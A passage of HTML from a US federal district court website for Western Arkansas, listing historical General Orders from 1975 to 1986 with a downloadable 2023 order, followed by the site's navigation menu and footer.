<div><a href="/sites/arwd/files/general-ordes/15.pdf">General Order 15 - Issuance of Blank Subpoenas</a>  <em>07/31/1986</em></div>
<div> </div>
<h2>1985</h2>
<div><a href="/sites/arwd/files/general-ordes/12.pdf">General Order 12 - Court Reporter Plan</a> <em> 09/10/1985</em></div>
<div><a href="/sites/arwd/files/general-ordes/13.pdf">General Order 13 - Communications to News Media and Other Noncourt Personnel</a> <em> 09/10/1985</em></div>
<div> </div>
<h2>1983</h2>
<div><a href="/sites/arwd/files/general-ordes/10.pdf">General Order 10 - Establishing Pretrial Services</a>  <em>02/28/1983</em></div>
<div> </div>
<h2>1981</h2>
<div><a href="/sites/arwd/files/general-ordes/5.pdf">General Order 5 - Full-time United States Magistrate Judges </a> <em>08/21/1981</em></div>
<div> </div>
<h2>1975</h2>
<div> </div>
<div><a href="/sites/arwd/files/general-ordes/1.pdf">General Order 1 - Termination of Criminal Appeals</a> <em> 09/05/1975</em></div>
<div> </div>
<div> </div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<p> </p>
</div></div></div><div class="field field--name-field-download field--type-file field--label-above"><div class="field__label">Download:&nbsp;</div><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.arwd.uscourts.gov/sites/arwd/files/2023-12-07_GenOrd-ProvidingFPDCounselin821Cases.pdf" type="application/pdf; length=35140">2023-12-07_GenOrd-ProvidingFPDCounselin821Cases.pdf</a></span></div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-477"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-584"><a href="https://www.arwd.uscourts.gov/sites/arwd/files/ARWD%20Local%20Rules.pdf">Local Rules</a></li>
<li class="leaf menu-mlid-655"><a href="http://www.uscourts.gov/RulesAndPolicies/rules.aspx">Federal Rules</a></li>
<li class="leaf menu-mlid-1035"><a href="/careers">Careers</a></li>
<li class="leaf menu-mlid-822"><a href="/fee-schedule">Fee Schedule</a></li>
<li class="leaf menu-mlid-478"><a href="/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-645"><a href="/judicial-misconduct">Judicial Misconduct</a></li>
<li class="expanded menu-mlid-1051"><a href="/educational-outreach">Educational Outreach</a><ul class="menu"><li class="first leaf menu-mlid-1052"><a href="/student-mock-trial-events">Student Mock Trial Events</a></li>
<li class="last leaf menu-mlid-1053"><a href="/robes-schools">Robes in Schools</a></li>
</ul></li>
<li class="leaf active-trail active menu-mlid-766"><a href="/general-orders" class="active-trail active">General Orders</a></li>
<li class="leaf menu-mlid-670"><a href="/western-arkansas-district-map">Western Arkansas District Map</a></li>
<li class="last leaf menu-mlid-928"><a href="/mediapublic-inquiries">Media/Public Inquiries</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> </p>
<!--<a class="ql-last" href="/court-info/faq/">FAQs</a>-->
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.arwd.uscourts.gov/sites/arwd/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
